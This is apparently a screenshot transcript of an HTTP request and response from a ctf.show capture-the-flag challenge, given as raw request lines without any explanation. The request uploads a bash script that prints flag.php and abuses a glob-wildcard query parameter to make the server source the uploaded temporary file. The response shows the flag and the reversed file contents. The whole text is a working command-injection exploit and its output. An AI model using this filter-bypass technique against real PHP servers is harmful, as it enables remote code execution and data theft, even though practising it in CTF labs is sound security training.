 Request
Pretty Raw Hex
\n
1 POST /?c=.%20/???/????????[@-[] HTTP/1.1
2 Host: ec3b41ae-da6c-47b5-a05d-75b4806eba67.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101 Firefox/137.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=----geckoformboundarya194dca2e5577c68591f858c7de0eade
8 Content-Length: 362
9 Origin: null
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
17 Connection: close
18
19 ------geckoformboundarya194dca2e5577c68591f858c7de0eade
20 Content-Disposition: form-data; name="file"; filename="1.php"
21 Content-Type: application/octet-stream
22
23 #!/bin/bash
24 tac flag.php
25 ------geckoformboundarya194dca2e5577c68591f858c7de0eade
26 Content-Disposition: form-data; name="submit"
27
28 □□□
29 ------geckoformboundarya194dca2e5577c68591f858c7de0eade--
30
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Fri, 04 Apr 2025 04:50:07 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,Conten
t-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 278
13
14 $flag="ctfshow{24fea8c6-ebe3-4d76-b2fc-d38fc270382a}";
15
16 */
17
18 # @link: https://ctfer.com
19 # @email: h1xa@ctfer.com
20 # @Last Modified time: 2020-09-07 19:41:00
21 # @Last Modified by:   h1xa
22 # @Date:   2020-09-07 19:40:53
23 # @Author: h1xa
24 # -*- coding: utf-8 -*-
25 /*
26
27 <?php
28